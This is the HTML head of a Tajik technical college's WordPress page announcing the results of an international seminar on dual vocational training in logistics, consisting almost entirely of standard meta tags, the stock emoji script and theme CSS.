

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tkttu.tj/%D2%B7ambasti-seminari-bajnalmilalii-om%D3%AFzish%D3%A3-baroi-murabbiyoni-shirkat%D2%B3oi-logistik%D3%A3-va-om%D3%AFzgoroni-kolle%D2%B7i-tehnikii-dtt-ba-nomi-akademik-m-osim%D3%A3-%D2%B7i%D2%B3ati-ban/
body_size: 22551
content:
<!DOCTYPE html>
<html lang="TJ-tj">

<head>
	<meta charset='UTF-8'>
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://www.tkttu.tj/xmlrpc.php">
		<title>ҶАМЪБАСТИ СЕМИНАРИ БАЙНАЛМИЛАЛИИ ОМӮЗИШӢ БАРОИ МУРАББИЁНИ ШИРКАТҲОИ ЛОГИСТИКӢ ВА ОМӮЗГОРОНИ КОЛЛЕҶИ ТЕХНИКИИ ДТТ БА НОМИ АКАДЕМИК М.ОСИМӢ ҶИҲАТИ БАНАҚШАГИРӢ ВА ТАТБИҚИ БАРНОМАҲОИ ТАЪЛИМӢ ОИД БА НИЗОМИ ДУАЛИИ ТАЪЛИМ ДАР САМТИ ЛОГИСТИКА &#8211; Коллеҷи техникии Донишгоҳи Техникии Тоҷикистон</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Коллеҷи техникии Донишгоҳи Техникии Тоҷикистон &raquo; Feed" href="https://www.tkttu.tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="Коллеҷи техникии Донишгоҳи Техникии Тоҷикистон &raquo; Comments Feed" href="https://www.tkttu.tj/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Коллеҷи техникии Донишгоҳи Техникии Тоҷикистон &raquo; ҶАМЪБАСТИ СЕМИНАРИ БАЙНАЛМИЛАЛИИ ОМӮЗИШӢ БАРОИ МУРАББИЁНИ ШИРКАТҲОИ ЛОГИСТИКӢ ВА ОМӮЗГОРОНИ КОЛЛЕҶИ ТЕХНИКИИ ДТТ БА НОМИ АКАДЕМИК М.ОСИМӢ ҶИҲАТИ БАНАҚШАГИРӢ ВА ТАТБИҚИ БАРНОМАҲОИ ТАЪЛИМӢ ОИД БА НИЗОМИ ДУАЛИИ ТАЪЛИМ ДАР САМТИ ЛОГИСТИКА Comments Feed" href="https://www.tkttu.tj/%d2%b7ambasti-seminari-bajnalmilalii-om%d3%afzish%d3%a3-baroi-murabbiyoni-shirkat%d2%b3oi-logistik%d3%a3-va-om%d3%afzgoroni-kolle%d2%b7i-tehnikii-dtt-ba-nomi-akademik-m-osim%d3%a3-%d2%b7i%d2%b3ati-ban/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tkttu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bootstrap-css' href='https://www.tkttu.tj/wp-content/themes/hestia/assets/bootstrap/css/bootstrap.min.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-font-sizes-css' href='https://www.tkttu.tj/wp-content/themes/hestia/assets/css/font-sizes.min.css?ver=3.0.27' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tkttu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.tkttu.tj/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #201cdd;--wp--preset--color--background-color: #E5E5E5;--wp--preset--color--header-gradient: #a81d84;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tkttu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.tkttu.tj/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.tkttu.tj/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='hestia-clients-bar-css' href='https://www.tkttu.tj/wp-content/plugins/themeisle-companion/obfx_modules/companion-legacy/assets/css/hestia/clients-bar.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-social-sharing-module-0-css' href='https://www.tkttu.tj/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/css/public.css?ver=2.10.22' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-social-sharing-module-1-css' href='https://www.tkttu.tj/wp-content/plugins/themeisle-companion/obfx_modules/social-sharing/css/vendor/socicon/socicon.css?ver=2.10.22' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-0-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=2.10.22' type='text/css' media='all' />
<link rel='stylesheet' id='obfx-module-pub-css-menu-icons-1-css' href='https://www.tkttu.tj/wp-content/plugins/themeisle-companion/obfx_modules/menu-icons/css/public.css?ver=2.10.22' type='text/css' media='all' />
<link rel='stylesheet' id='hestia_style-css' href='https://www.tkttu.tj/wp-content/themes/hestia/style.min.css?ver=3.0.27' type='text/css' media='all' />
<style id='hestia_style-inline-css' type='text/css'>
.elementor-page .hestia-about>.container{width:100%}.elementor-page .pagebuilder-section{padding:0}.elementor-page .title-in-content,.elementor-page .image-in-page{display:none}.home.elementor-page .main-raised>section.hestia-about{overflow:visible}.elementor-editor-active .navbar{pointer-events:none}.elementor-editor-active #elementor.elementor-edit-mode .elementor-element-overlay{z-index:1000000}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container{width:100%}.elementor-page.page-template-template-fullwidth .blog-post-wrapper>.container .col-md-12{padding:0}.elementor-page.page-template-template-fullwidth article.section{padding:0}.elementor-text-editor p,.elementor-text-editor h1,.elementor-text-editor h2,.elementor-text-editor h3,.elementor-text-editor h4,.elementor-text-editor h5,.elementor-text-editor h6{font-size:inherit}
.hestia-top-bar,.hestia-top-bar .widget.widget_shopping_cart .cart_list{background-color:#363537}.hestia-top-bar .widget .label-floating input[type=search]:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 9999px #363537}.hestia-top-bar,.hestia-top-bar .widget .label-floating input[type=search],.hestia-top-bar .widget.widget_search form.form-group:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_shopping_cart:before{color:#fff}.hestia-top-bar .widget .label-floating input[type=search]{-webkit-text-fill-color:#fff !important}.hestia-top-bar div.widget.widget_shopping_cart:before,.hestia-top-bar .widget.widget_product_search form.form-group:before,.hestia-top-bar .widget.widget_search form.form-group:before{background-color:#fff}.hestia-top-bar a,.hestia-top-bar .top-bar-nav li a{color:#fff}.hestia-top-bar ul li a[href*="mailto:"]:before,.hestia-top-bar ul li a[href*="tel:"]:before{background-color:#fff}.hestia-top-bar a:hover,.hestia-top-bar .top-bar-nav li a:hover{color:#eee}.hestia-top-bar ul li:hover a[href*="mailto:"]:before,.hestia-top-bar ul li:hover a[href*="tel:"]:before{background-color:#eee}
a,.navbar .dropdown-menu li:hover>a,.navbar .dropdown-menu li:focus>a,.navbar .dropdown-menu li:active>a,.navbar .navbar-nav>li .dropdown-menu li:hover>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:hover,body:not(.home) .navbar-default .navbar-nav>.active:not(.btn)>a:focus,a:hover,.card-blog a.moretag:hover,.card-blog a.more-link:hover,.widget a:hover,.has-text-color.has-accent-color,p.has-text-color a{color:#201cdd}.svg-text-color{fill:#201cdd}.pagination span.current,.pagination span.current:focus,.pagination span.current:hover{border-color:#201cdd}button,button:hover,.woocommerce .track_order button[type="submit"],.woocommerce .track_order button[type="submit"]:hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="button"],input[type="button"]:hover,input[type="submit"],input[type="submit"]:hover,input#searchsubmit,.pagination span.current,.pagination span.current:focus,.pagination span.current:hover,.btn.btn-primary,.btn.btn-primary:link,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary.active:focus,.btn.btn-primary.active:hover,.btn.btn-primary:active:hover,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.hestia-sidebar-open.btn.btn-rose:focus,.hestia-sidebar-close.btn.btn-rose:focus,.label.label-primary,.hestia-work .portfolio-item:nth-child(6n+1) .label,.nav-cart .nav-cart-content .widget .buttons .button,.has-accent-background-color[class*="has-background"]{background-color:#201cdd}@media(max-width:768px){.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar .navbar-nav .dropdown .dropdown-menu li a:hover,.navbar .navbar-nav .dropdown .dropdown-menu li a:focus,.navbar button.navbar-toggle:hover,.navbar .navbar-nav li:hover>a i{color:#201cdd}}body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close),body:not(.woocommerce-page) .button:not([class^="fl-"]):not(hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):not(.product_type_grouped):not(.product_type_external),div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,input[type="submit"],input[type="button"],.btn.btn-primary,.widget_product_search button[type="submit"],.hestia-sidebar-open.btn.btn-rose,.hestia-sidebar-close.btn.btn-rose,.everest-forms button[type=submit].everest-forms-submit-button{-webkit-box-shadow:0 2px 2px 0 rgba(32,28,221,0.14),0 3px 1px -2px rgba(32,28,221,0.2),0 1px 5px 0 rgba(32,28,221,0.12);box-shadow:0 2px 2px 0 rgba(32,28,221,0.14),0 3px 1px -2px rgba(32,28,221,0.2),0 1px 5px 0 rgba(32,28,221,0.12)}.card .header-primary,.card .content-primary,.everest-forms button[type=submit].everest-forms-submit-button{background:#201cdd}body:not(.woocommerce-page) .button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.add_to_cart_button):hover,body:not(.woocommerce-page) button:not([class^="fl-"]):not(.hestia-scroll-to-top):not(.navbar-toggle):not(.close):hover,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit:hover,input[type="submit"]:hover,input[type="button"]:hover,input#searchsubmit:hover,.widget_product_search button[type="submit"]:hover,.pagination span.current,.btn.btn-primary:hover,.btn.btn-primary:focus,.btn.btn-primary:active,.btn.btn-primary.active,.btn.btn-primary:active:focus,.btn.btn-primary:active:hover,.hestia-sidebar-open.btn.btn-rose:hover,.hestia-sidebar-close.btn.btn-rose:hover,.pagination span.current:hover,.everest-forms button[type=submit].everest-forms-submit-button:hover,.everest-forms button[type=submit].everest-forms-submit-button:focus,.everest-forms button[type=submit].everest-forms-submit-button:active{-webkit-box-shadow:0 14px 26px -12px rgba(32,28,221,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(32,28,221,0.2);box-shadow:0 14px 26px -12px rgba(32,28,221,0.42),0 4px 23px 0 rgba(0,0,0,0.12),0 8px 10px -5px rgba(32,28,221,0.2);color:#fff}.form-group.is-focused .form-control{background-image:-webkit-gradient(linear,left top,left bottom,from(#201cdd),to(#201cdd)),-webkit-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:-webkit-linear-gradient(linear,left top,left bottom,from(#201cdd),to(#201cdd)),-webkit-linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2));background-image:linear-gradient(linear,left top,left bottom,from(#201cdd),to(#201cdd)),linear-gradient(linear,left top,left bottom,from(#d2d2d2),to(#d2d2d2))}.navbar:not(.navbar-transparent) li:not(.btn):hover>a,.navbar li.on-section:not(.btn)>a,.navbar.full-screen-menu.navbar-transparent li:not(.btn):hover>a,.navbar.full-screen-menu .navbar-toggle:hover,.navbar:not(.navbar-transparent) .nav-cart:hover,.navbar:not(.navbar-transparent) .hestia-toggle-search:hover{color:#201cdd}.header-filter-gradient{background:linear-gradient(45deg,rgba(168,29,132,1) 0,rgb(234,57,111) 100%)}.has-text-color.has-header-gradient-color{color:#a81d84}.has-header-gradient-background-color[class*="has-background"]{background-color:#a81d84}.has-text-color.has-background-color-color{color:#E5E5E5}.has-background-color-background-color[class*="has-background"]{background-color:#E5E5E5}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){padding-top:15px;padding-bottom:15px;padding-left:33px;padding-right:33px}
.btn.btn-primary:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item),input[type="submit"]:not(.search-submit),body:not(.woocommerce-account) .woocommerce .button.woocommerce-Button,.woocommerce .product button.button,.woocommerce .product button.button.alt,.woocommerce .product #respond input#submit,.woocommerce-cart .blog-post .woocommerce .cart-collaterals .cart_totals .checkout-button,.woocommerce-checkout #payment #place_order,.woocommerce-account.woocommerce-page button.button,.woocommerce .track_order button[type="submit"],.nav-cart .nav-cart-content .widget .buttons .button,.woocommerce a.button.wc-backward,body.woocommerce .wccm-catalog-item a.button,body.woocommerce a.wccm-button.button,form.woocommerce-form-coupon button.button,div.wpforms-container .wpforms-form button[type=submit].wpforms-submit,div.woocommerce a.button.alt,div.woocommerce table.my_account_orders .button,input[type="submit"].search-submit,.hestia-view-cart-wrapper .added_to_cart.wc-forward,.woocommerce-product-search button,.woocommerce-cart .actions .button,#secondary div[id^=woocommerce_price_filter] .button,.woocommerce div[id^=woocommerce_widget_cart].widget .buttons .button,.searchform input[type=submit],.searchform button,.search-form:not(.media-toolbar-primary) input[type=submit],.search-form:not(.media-toolbar-primary) button,.woocommerce-product-search input[type=submit],.btn.colored-button,.btn.btn-left,.btn.btn-right,.btn:not(.colored-button):not(.btn-left):not(.btn-right):not(.btn-just-icon):not(.menu-item):not(.hestia-sidebar-open):not(.hestia-sidebar-close){border-radius:3px}
